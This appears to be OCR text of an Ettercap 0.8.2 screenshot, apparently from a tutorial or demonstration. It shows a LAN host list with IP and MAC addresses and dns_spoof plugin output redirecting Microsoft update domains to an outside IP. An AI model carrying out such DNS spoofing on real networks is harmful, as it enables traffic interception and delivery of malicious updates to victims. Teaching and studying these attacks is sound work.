 ettercap 0.8.2
Start Targets Hosts View Mitm Filters Logging Plugins Info
Host List × Plugins ×
IP Address MAC Address Description
192.168.0.1 6C:72:20:75:A5:DD
192.168.0.2 B0:72:BF:76:1F:B4
192.168.0.4 48:50:73:CD:88:60
192.168.0.5 5C:C9:D3:16:EE:D9
192.168.0.8 9C:80:DF:D6:14:E1
Delete Host Add to Target 1 Add to Target 2
GROUP 2 : 192.168.0.1 6C:72:20:75:A5:DD
Activating dns_spoof plugin...
Unified sniffing already started...
dns_spoof: A [fe3.delivery.mp.microsoft.com] spoofed to [107.170.40.56]
dns_spoof: A [sls.update.microsoft.com] spoofed to [107.170.40.56]
dns_spoof: A [erp. com.br] spoofed to [192.168.0.7]